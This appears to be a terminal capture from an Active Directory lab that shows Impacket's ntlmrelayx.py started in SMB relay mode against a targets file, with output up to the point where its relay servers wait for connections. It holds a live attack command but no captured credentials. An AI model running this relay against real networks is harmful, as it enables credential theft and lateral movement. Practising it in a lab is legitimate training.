 ┌──(root㉿kali)-[/home/kali/Active-Directory/smb-relay]
└─# ntlmrelayx.py -tf targets.txt -smb2support
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
mohan
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core
 team. Support for it is now deprecated in cryptography, and will be removed in the next release.
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
KALI LINUX
"the quieter you become, the more you are able to hear"